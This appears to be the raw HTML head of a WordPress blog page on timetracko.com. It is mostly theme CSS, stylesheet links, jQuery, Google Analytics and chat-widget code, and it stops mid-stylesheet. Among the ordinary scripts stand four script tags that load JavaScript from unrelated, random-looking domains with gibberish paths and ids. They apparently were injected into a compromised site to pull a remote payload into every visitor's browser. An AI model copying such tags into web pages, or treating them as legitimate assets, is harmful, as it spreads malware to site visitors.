.select2-results__option--highlighted[aria-selected],.vc_general.vc_pagination.vc_pagination-shape-round .vc_active .vc_pagination-trigger:before{background-color:#6e63ee}.primary-background-color-important,.primary-background-color-hover-important:hover,.lSSlideOuter .lSPager.lSpg>li a:before,.lg-progress-bar .lg-progress,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{background-color:#6e63ee!important}.tm-twitter.style-slider-quote .tweet-text{background-color:rgba(110,99,238,0.05)}.tm-popup-video.style-poster-01 .video-overlay{background-color:rgba(110,99,238,0.8)}.tm-view-demo .overlay{background-color:rgba(110,99,238,0.9)}.primary-border-color,.tm-button.style-solid:not(:hover),.tm-box-image.style-01 .circle-arrow .middle-dot,.tm-image-hotspot.style-signal .drag_element:before,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-popup-video.style-button-02 .wave-pulse:before,.tm-popup-video.style-button-02 .wave-pulse:after,.tm-popup-video.style-poster-02 .wave-pulse:before,.tm-popup-video.style-poster-02 .wave-pulse:after,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.tm-box-image.style-11 .content-wrap:hover{border-color:#6e63ee}.tm-gradation.style-01 .item:hover .circle,.tm-list-selection.style-01 select,.tm-slider-button.style-01 .slider-btn:hover{border-color:#6e63ee;background-color:#6e63ee}.wishlist-btn.style-01 a:not(:hover),.compare-btn.style-01 a:not(:hover){color:#6e63ee;border-color:#6e63ee}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{border-color:#6e63ee!important}.tm-grid-wrapper.filter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#6e63ee}.hint--primary.hint--right:before{border-right-color:#6e63ee}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#6e63ee}.hint--primary.hint--left:before{border-left-color:#6e63ee}.testimonial-info svg *{fill:#6e63ee}.tm-circle-progress-chart.style-02 .circle-design{box-shadow:0 2px 17px rgba(110,99,238,0.27)}.tm-image-hotspot.style-signal .drag_element:before{box-shadow:inset 0 0 17px 10px rgba(110,99,238,0.6)}.secondary-color,.tm-accordion.style-02 .accordion-section.active .accordion-icon:before,.tm-accordion.style-02 .accordion-title:hover .accordion-icon:before,.tm-blog .post-read-more.style-link a:hover,.tm-blog .post-categories,.tm-blog-widget .post-categories,.tm-box-icon:hover div.btn,.tm-box-icon a.btn:hover,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-image:hover div.btn,.tm-box-image a.btn:hover,.tm-counter.style-01 .heading,.tm-gradation.style-01 .gradation-btn:hover,.tm-heading.highlight-01 .heading mark,.tm-heading.modern-number-01 .heading mark,.tm-pricing.style-01 .tm-pricing-list li:before,.tm-twitter.style-slider-quote .tweet-text a,.related-case-study-item .post-categories,.single-post .post-link a,.entry-post-categories,.related-posts .post-categories,.entry-case-study-categories,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#cde4fa}.secondary-color-important,.secondary-color-hover-important:hover{color:#cde4fa!important}.secondary-background-color,.hint--secondary:after,.top-bar-01 .top-bar-button:hover,.tm-accordion.style-01 .accordion-section.active .accordion-title,.tm-accordion.style-01 .accordion-section:hover .accordion-title,.tm-blog.style-list .post-link,.tm-blog.style-list-small-image .post-link,.tm-box-image.style-01 .circle-arrow .middle-arrow,.tm-box-large-image.style-02 .btn,.tm-heading.left-line .heading:before,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing.style-02 .tm-pricing-button,.tm-search-form .search-submit:hover,.tm-social-networks.style-title .link-text:after,.widget_archive .count,.widget_categories .count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list .count,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#cde4fa}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#cde4fa!important}.secondary-border-color,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#cde4fa}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.wp-block-quote{border-color:#cde4fa!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before,.tm-pricing.style-02 .tm-pricing-feature-mark{border-top-color:#cde4fa}.rtl blockquote,.hint--secondary.hint--right:before{border-right-color:#cde4fa}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#cde4fa}blockquote,.hint--secondary.hint--left:before{border-left-color:#cde4fa}.third-color,.tm-swiper .swiper-pagination-bullet,.tm-box-image.style-02:hover .heading,.tm-counter.style-03 .icon,.tm-icon.style-03 .icon,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus,.entry-case-study-return-link{color:#304254}.tm-box-image.style-04:hover .content-wrap,.entry-case-study-return-link:hover,.tm-team-member.group-style-01 .social-networks,.tm-pricing.style-02.highlight .inner{background-color:#304254}@media(min-width:992px){.page-sidebar{flex:0 0 33.333333%;max-width:33.333333%}.page-main-content{flex:0 0 66.666667%;max-width:66.666667%}}@media(min-width:1200px){.rtl .page-sidebar-right .page-sidebar-inner,.page-sidebar-left .page-sidebar-inner{padding-right:30px}.rtl .page-sidebar-left .page-sidebar-inner,.page-sidebar-right .page-sidebar-inner{padding-left:30px}}@media(max-width:991px){.page-sidebar{margin-top:100px}.page-main-content{-webkit-order:-1;-moz-order:-1;order:-1}}.lg-backdrop{background-color:#000 !important}
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://timetracko.com/blog/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/custom-theme.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://timetracko.com/blog/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js' id='stickyAnythingLib-js'></script>
<link rel="https://api.w.org/" href="https://timetracko.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://timetracko.com/blog/wp-json/wp/v2/posts/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timetracko.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://timetracko.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://timetracko.com/blog/?p=2709' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DXXWPQ127T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DXXWPQ127T');
</script>
<!-- start Gist JS code-->
<script>
    (function(d,h,w){var gist=w.gist=w.gist||[];gist.methods=['trackPageView','identify','track','setAppId'];gist.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);gist.push(e);return gist;}};for(var i=0;i<gist.methods.length;i++){var c=gist.methods[i];gist[c]=gist.factory(c)}s=d.createElement('script'),s.src="https://widget.getgist.com",s.async=!0,e=d.getElementsByTagName(h)[0],e.appendChild(s),s.addEventListener('load',function(e){},!1),gist.setAppId("v67bngb3"),gist.trackPageView()})(document,'head',window);
</script>
<!-- place this script tag after the Gist tracking code -->
<script>
    (function() {
        /* Add this class to any elements you want to use to open Gist chat
         *
         * Examples:
         * - <a class="gist-open-chat">Questions? We're here to help!</a>
         * - <button class="gist-open-chat">Chat now!</button>
         *
         * You can have any additional classes on those elements that you would like.
        */
        var GIST_CHAT_SELECTOR = '.gist-open-chat'
        /* http://youmightnotneedjquery.com/#ready */
        function ready(fn) {
            if (document.readyState != 'loading') {
                fn();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', fn);
            } else {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState != 'loading')
                        fn();
                });
            }
        }
        /* http://youmightnotneedjquery.com/#each */
        function forEachElement(selector, fn) {
            var elements = document.querySelectorAll(selector);
            for (var i = 0; i < elements.length; i++)
                fn(elements[i], i);
        }
        /* Code to trigger the chat when clicking a link or a button */
        ready(function() {
            document.addEventListener('gistChatReady', function () {
                forEachElement(GIST_CHAT_SELECTOR, function(element) {
                    element.addEventListener('click', function(event) {
                        event.preventDefault();
                        /* comment the below line and uncomment the next time, if you want to pre fill the response box with some text */
                        gist.chat("navigate", 'newConversation');
                        //gist.chat("navigate", "newConversation","INSERT PRE-POPULATED CONTENT");
                        return false;
                    });
                });
            });
        });
      })();
    </script>
<!-- end Gist JS code--><!-- start Gist JS code -->
<script>
    (function(d,h,w){var gist=w.gist=w.gist||[];gist.methods=['trackPageView','identify','track','setAppId'];gist.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);gist.push(e);return gist;}};for(var i=0;i<gist.methods.length;i++){var c=gist.methods[i];gist[c]=gist.factory(c)}s=d.createElement('script'),s.src="https://widget.getgist.com",s.async=!0,e=d.getElementsByTagName(h)[0],e.appendChild(s),s.addEventListener('load',function(e){},!1),gist.setAppId("v67bngb3"),gist.trackPageView()})(document,'head',window);
</script>
<!-- end Gist JS code -->


<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://timetracko.com/blog/wp-content/uploads/2022/12/favicon-timeTracko.png" sizes="32x32" />
<link rel="icon" href="https://timetracko.com/blog/wp-content/uploads/2022/12/favicon-timeTracko.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timetracko.com/blog/wp-content/uploads/2022/12/favicon-timeTracko.png" />
<meta name="msapplication-TileImage" content="https://timetracko.com/blog/wp-content/uploads/2022/12/favicon-timeTracko.png" />
<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#1c2a3a;font-family:Heebo;font-size:18px;font-weight:400;letter-spacing:0em;line-height:1.74;}a, .widget_recent_entries li a:after{color:#6e63ee;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover, .widget_recent_entries li a:before{color:#1c2a3a;}h1,h2,h3,h4,h5,h6,caption,th, .heading-color, .comment-list .comment-actions a, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-counter.style-03 .number-wrap, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-demo-options-toolbar a{color:#1c2a3a;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button.style-flat, .tm-button.style-solid, .button, .wishlist-btn.style-01 a, .compare-btn.style-01 a{color:#ffffff;border-color:#6e63ee;background-color:#6e63ee;font-family:inherit;font-size:14px;letter-spacing:0em;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .tm-button.style-flat:hover, .tm-button.style-solid:hover, .button:hover, .button:focus, .wishlist-btn.style-01 a:hover, .compare-btn.style-01 a:hover{color:#ffffff;border-color:#6e63ee;background-color:#6e63ee;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea{color:#7e7e7e;border-color:#f5f5f5;background-color:#f5f5f5;font-size:15px;letter-spacing:0em;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#6e63ee;border-color:#6e63ee;background-color:#f5f5f5;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-01, .top-bar-01 a{font-size:14px;line-height:1.78;}.top-bar-01 a{color:#002FA6;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#d2a98e;}.top-bar-02{padding-top:0px;padding-bottom:0px;background-color:#f8f8f8;border-bottom-width:0px;border-bottom-color:#f8f8f8;color:#696969;}.top-bar-02, .top-bar-02 a{font-size:14px;line-height:1.78;}.top-bar-02 a{color:#696969;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#086ad8;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:rgba(0, 0, 0, 0);border-bottom-width:1px;border-bottom-color:rgba(255, 255, 255, 0.3);color:#fff;}.top-bar-03, .top-bar-03 a{font-size:14px;line-height:1.78;}.top-bar-03 a{color:#fff;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#d2a98e;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-04, .top-bar-04 a{font-size:14px;font-weight:500;line-height:1.78;}.top-bar-04 a{color:#696969;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#086ad8;}.page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-right-more, .page-header.headroom--not-top .wpml-ls-item-toggle, .page-header.headroom--not-top .page-open-main-menu, .page-header.headroom--not-top .page-open-mobile-menu i, .page-header.headroom--not-top .popup-search-wrap i, .page-header.headroom--not-top .header-wishlist a, .page-header.headroom--not-top .mini-cart .mini-cart-icon{color:#333;}.page-header.headroom--not-top .header-right-more:hover, .page-header.headroom--not-top .page-open-main-menu:hover, .page-header.headroom--not-top .page-open-mobile-menu:hover i, .page-header.headroom--not-top .popup-search-wrap:hover i, .page-header.headroom--not-top .mini-cart .mini-cart-icon:hover{color:#28304e;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#28304e!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff;background-color:#28304e;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.page-header.headroom--not-top .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.page-header.headroom--not-top .header-social-networks a:hover{color:#fff;background:#28304e;border-color:#28304e;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#28304e;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > .current-menu-item > a{color:#28304e;}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#333;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .search-submit, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .header-wishlist a, .header-01 .mini-cart .mini-cart-icon{color:#333;}.header-01 .header-right-more:hover, .header-01 .search-submit:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-01 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:6px;padding-right:6px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:31px;padding-bottom:31px;padding-left:6px;padding-right:6px;}.header-01 .menu--primary a{font-size:16px;line-height:1.18;color:#333;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#086ad8;}.header-01 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:#ffffff;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .search-submit, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .header-wishlist a, .header-02 .mini-cart .mini-cart-icon{color:#333;}.header-02 .header-right-more:hover, .header-02 .search-submit:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#28304e;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#28304e!important;}.header-02 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#28304e;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:4px;padding-right:5px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:30px;padding-bottom:30px;padding-left:25px;padding-right:25px;}.header-02 .menu--primary a{font-family:Heebo;font-size:16px;font-weight:400;line-height:1.18;color:#304254;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#6e63ee;}.header-02 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-02 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#6e63ee;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .header-right-more, .header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .header-wishlist a, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .header-right-more:hover, .header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{color:#086ad8;background-color:#fff;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:24px;padding-right:24px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:9px;padding-bottom:9px;padding-left:0;padding-right:0;}.header-03 .menu--primary a{font-size:16px;line-height:1.18;color:#fff;}.header-03 .menu--primary .menu__container > li > a > .menu-item-wrap:after{background-color:#d2a98e;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-button{color:#086ad8;border-color:#fff;background:#fff;}.header-03 .header-button:hover{color:#086ad8;border-color:#fff;background:#fff;}.header-04 .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-04 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-04 .header-info .info-icon{color:#d2a98e;}.header-04 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-moz-box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);box-shadow:0 2px 26px rgba(51, 51, 51, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .search-submit, .header-04 .wpml-ls-item-toggle, .header-04 .page-open-mobile-menu i, .header-04 .header-wishlist a, .header-04 .mini-cart .mini-cart-icon{color:#333;}.header-04 .header-right-more:hover, .header-04 .search-submit:hover, .header-04 .page-open-mobile-menu:hover i, .header-04 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-04 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-04 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-04 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-04 .menu--primary a{font-size:16px;font-weight:600;line-height:1.18;color:#333;}.header-04 .menu--primary li:hover > a, .header-04 .menu--primary > ul > li > a:hover, .header-04 .menu--primary > ul > li > a:focus, .header-04 .menu--primary .current-menu-ancestor > a, .header-04 .menu--primary .current-menu-item > a{color:#086ad8;}.header-04 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-04 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#086ad8;}.header-05 .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-social-networks a:hover{color:#086ad8;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-05 .header-info .info-icon{color:#086ad8;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;}.header-05 .header-bottom{background:#086ad8;background-color:#086ad8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .header-wishlist a, .header-05 .mini-cart .mini-cart-icon{color:#333;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#086ad8;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#086ad8!important;}.header-05 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#086ad8;}.header-05 .header-bottom .search-field{color:#fff!important;}.header-05 .header-bottom .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.header-05 .header-bottom .search-form{background-color:rgba(0, 47, 166, 0.3);}.header-05 .header-bottom .search-submit{color:#fff;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:24px;padding-right:24px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:21px;padding-bottom:21px;padding-left:6px;padding-right:6px;}.header-05 .menu--primary a{font-size:16px;line-height:1.18;}.header-05 .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-05 .menu--primary > ul > li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary > ul > .current-menu-ancestor > a, .header-05 .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-05 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-05 .menu--primary .menu__container > li:hover > a 